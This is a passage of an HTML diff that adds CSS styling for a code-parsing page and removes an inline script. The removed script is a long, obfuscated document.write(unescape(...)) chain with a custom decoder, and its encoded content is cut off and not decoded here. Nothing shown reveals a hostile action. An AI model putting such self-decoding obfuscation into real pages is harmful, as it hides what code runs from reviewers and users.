+            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%238c8c8c' d='M6 8L1 3h10z'/%3E%3C/svg%3E");
+            background-repeat: no-repeat;
+            background-position: right 16px center;
+        }
+
+        .form-select:focus {
+            border-color: #1890ff;
+            background-color: white;
+            outline: none;
+            box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.1);
+        }
+
+        .form-select.has-value {
+            border-color: #1890ff;
+            background-color: white;
+        }
+
+        .form-hint {
+            font-size: 14px;
+            color: #8c8c8c;
+            margin-top: 8px;
+            padding: 10px 12px;
+            background: #fafafa;
+            border-radius: 8px;
+            line-height: 1.6;
+        }
+
+        .form-hint .highlight {
+            background: #e6f7ff;
+            color: #1890ff;
+            padding: 1px 6px;
+            border-radius: 4px;
+            font-family: 'Courier New', monospace;
+            font-size: 12px;
+        }
+
+        .btn-primary {
+            width: 100%;
+            padding: 16px 24px;
+            background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%);
+            color: white;
+            border: none;
+            border-radius: 14px;
+            font-size: 18px;
+            font-weight: 700;
+            cursor: pointer;
+            box-shadow: 0 4px 16px rgba(24, 144, 255, 0.35);
+            transition: all 0.2s;
+            margin-top: 8px;
+        }
+
+        .btn-primary:active {
+            transform: scale(0.98);
+            box-shadow: 0 2px 8px rgba(24, 144, 255, 0.35);
+        }
+
+        .result-section {
+            display: none;
+        }
+
+        .result-section.show {
+            display: block;
+        }
+
+        .code-type-tabs {
+            display: flex;
+            gap: 10px;
+            margin-bottom: 16px;
+        }
+
+        .code-type-tab {
+            flex: 1;
+            padding: 14px;
+            border: 2px solid #e8e8e8;
+            border-radius: 12px;
+            background: #fafafa;
+            font-size: 15px;
+            font-weight: 600;
+            color: #8c8c8c;
+            text-align: center;
+            cursor: pointer;
+            transition: all 0.2s;
+        }
+
+        .code-type-tab.active {
+            border-color: #1890ff;
+            background: linear-gradient(135deg, #e6f7ff 0%, #f0f5ff 100%);
+            color: #1890ff;
+        }
+
+        .code-box {
+            background: #1a1a1a;
+            border-radius: 16px;
+            padding: 20px;
+            margin-bottom: 16px;
+            position: relative;
+            overflow: hidden;
+        }
+
+        .code-box-title {
+            color: #8c8c8c;
+            font-size: 13px;
+            margin-bottom: 22px;
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+
+        .code-box-title .dot {
+            width: 8px;
+            height: 8px;
+            border-radius: 50%;
+            background: #52c41a;
+            animation: pulse 2s infinite;
+        }
+
+        @keyframes pulse {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.5; }
+        }
+
+        .code-line {
+            color: #00ff00;
+            font-family: 'Courier New', monospace;
+            font-size: 20px;
+            letter-spacing: 2px;
+            line-height: 1.8;
+            word-break: break-all;
+            font-weight: 600;
+        }
+
+        .parse-table {
+            background: #fafafa;
+            border-radius: 12px;
+            overflow: hidden;
+            border: 1px solid #f0f0f0;
+        }
+
+        .parse-row {
+            display: flex;
+            border-bottom: 1px solid #f0f0f0;
+        }
+
+        .parse-row:last-child {
+            border-bottom: none;
+        }
+
+        .parse-row .cell {
+            padding: 12px 14px;
+            font-size: 14px;
+        }
+
+        .parse-row .cell:first-child {
+            width: 40%;
+            background: #fafafa;
+            color: #8c8c8c;
+            font-weight: 500;
+        }
+
+        .parse-row .cell:last-child {
+            flex: 1;
+            color: #262626;
+            font-family: 'Courier New', monospace;
+            font-weight: 600;
+        }
+
+        .parse-hint {
+            font-size: 12px;
+            color: #8c8c8c;
+            margin-left: 8px;
+            font-weight: normal;
+        }
+
+        .parse-explanation {
+            font-size: 12px;
+            color: #595959;
+            line-height: 1.6;
+            padding: 2px 0;
+        }
+
+        .parse-explanation .label {
+            color: #1890ff;
+            font-weight: 600;
+            margin-right: 4px;
+        }
+
+        .footer-tip {
+            background: linear-gradient(135deg, #fff7e6 0%, #fffbe6 100%);
+            border: 1px solid #ffe7ba;
+            border-radius: 12px;
+            padding: 14px 16px;
+            margin-top: 16px;
+        }
+
+        .footer-tip-title {
+            font-size: 14px;
+            font-weight: 600;
+            color: #d46b08;
+            margin-bottom: 10px;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+        }
+
+        .footer-tip-list {
+            font-size: 13px;
+            color: #8c8c8c;
+            line-height: 1.8;
+        }
+
+        .footer {
+            text-align: center;
+            padding: 20px;
+            color: rgba(255,255,255,0.7);
+            font-size: 12px;
+        }
+
+        @media (max-width: 480px) {
+            .header { padding: 30px 14px 20px; }
+            .header-title { font-size: 20px; }
+            .time-card { margin: 0 14px 14px; padding: 14px 16px; }
+            .content { padding: 0 14px 20px; }
+            .card { padding: 16px; border-radius: 14px; }
+            .code-line { font-size: 18px; letter-spacing: 1px; }
+        }
+    </style>
 </head>
 <body>
-<script>
-<!--
-document.write(unescape("%3Cscript%3E%0A%3C%21--%0Adocument.write%28unescape%28%22%253Cscript%253Edocument.write%2528function%2528a%2529%257Ba%253Dunescape%2528a%2529%253Bvar%2520c%253DString.fromCharCode%2528a.charCodeAt%25280%2529-a.length%2529%253Bfor%2528var%2520i%253D1%253Bi%253Ca.length%253Bi++%2529%257Bc+%253DString.fromCharCode%2528a.charCodeAt%2528i%2529-c.charCodeAt%2528i-1%2529%2529%257Dreturn%2520c%257D%2528%2522%2525u6C95%2525A4%2525DC%2525E1%2525D9%25258C%25258C%2525CD%2525CF%2525D5%2525A4_%25259C%2525E2%252595p%252591p%252560HF%2525A4%2525CD%2525C6%2525C5%2525A2H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%252583%2525CB%2525C9%2525D3%2525E5%2525D8%2525D9%2525B1_w%2525A9%25259AseZ%252560H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%25258E%2525CF%2525CE%2525D2%2525A2_%252598%2525DF%2525CE%2525DC%2525E7%2525DF%2525E1%2525E6%252596B%252583%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525B1_%252599%2525E0%2525CD%2525D8%2525DC%2525A5%2525A1%2525C9%2525DB%2525DF%2525CC%2525C8%252592%2525A4%2525E0%2525CD%2525D8%2525DC%252594L%252589%2525D7%2525D7%2525DD%2525DD%2525CA%2525CD%252599%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%25258D%2525CE%2525D9%2525E1%2525D6%2525E2%2525E2%25259A%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%252595%2525E8%2525D8%2525D7%25259F%2525A0%2525D6%2525C4%2525CD%2525CD%2525C3%2525CE%2525D1%2525A2%2525AB%2525DD%252591%252560H*@@@%25255C%2525B0%2525DD%2525DD%2525E0%2525D1%2525A3%252586%2525A2%2525AA%252595%252595%2525A3%25259C%252585k%2525A3%2525DD%2525DD%2525E0%2525D1%2525A3H*@@@%25255C%2525AF%2525E7%2525ED%2525E5%2525D1%2525A3H*@@@@@@@JJ%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DC%2525E3%2525E3%2525D7%2525D5%2525A1Z%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E7%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPkE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPkE*@@@@@@@@@@@M%2525A4%2525DC%2525C7%2525CD%2525D4%2525DD%2525A1%2525A1%2525D5%2525D1%25259D%252595%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%2525A1%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@%25259D%252587%252514*@@@@@@@%252582%2525D1%2525D3%2525DD%252599%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGw%2525B9%2525D7%2525D5%2525AD%2525A7%2525CF%2525D5%252587s%252596jSLGt%2525B6%2525CC%2525D5%2525E1%2525E2%2525E2%2525D5%2525DA%252594y%2525BA%2525A9%2525AD%2525CE%252590SLM%25258E%2525D1%2525E0%2525DC%2525D1%252592%2525A0%2525EC%2525EC%2525E7%2525D9%2525D2%252599L%252593%2525D4%2525CF%2525E1%2525A0%2525A0%2525D8%2525D7%2525DB%2525CF%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCYlm%25259C%2525CA%2525C6%252581PUQLCZmj%252596%2525C3%252593RUeUQLC%252584%252599qi%252596%2525CB%252585Qa%252560UNdE*@@@@@@@@@@@%25258D%2525D6%2525D7%25259B%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQa%252560%2525A6%2525DE%2525A3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCVffnE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_cpE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525uC586%2525u535AJY9*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZTd%2525A0%2525E8%252598Qg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZPPPPRf%2525A4%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598T%2525A4%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255EgbdE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267JY9*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255Egn%25255EdE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQg%2525A6%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_f%25255EdE*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252593%2525E3%2525D1%2525C4%2525C8%252592%25258F%2525C7%2525D9%2525EB%2525DC%2525CA%2525D3%2525A9E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25259A%2525A7%252596%2525D7%2525D2%2525C9%2525DD%2525B2ZQakE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%25258F%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525CC%2525D2%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252585%2525C3%2525C6%25259C%25259D%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%25258E%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589%252560j%25255ELQjobLRhbLP%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%2525A8%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255Ego_dE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u51A5%2525uAD3E%2525uAEF3%2525uAB19%2525u57FFJY9*@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5381%2525uC5A8%2525u0261%2525u0542%2525uDD5F%2525uC746%2525u5F2FJY9*@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598Qc%2525A2%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%252594%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252590%2525CE%2525E1%2525DA%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252595%2525D9%2525D7%2525CA%2525D3%25258E%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%25259D%2525E1%2525D3%2525CF%2525D5%2525CC%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525C7%252599%25259B%252594gVPUQLC%252589%2525CC%2525C9%252593foYQa%252560UNd%25255B%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8888%2525uDBBD%2525uBB8C%2525uC746%2525u5F2FJY9*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258D%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%2525A7%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZPkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2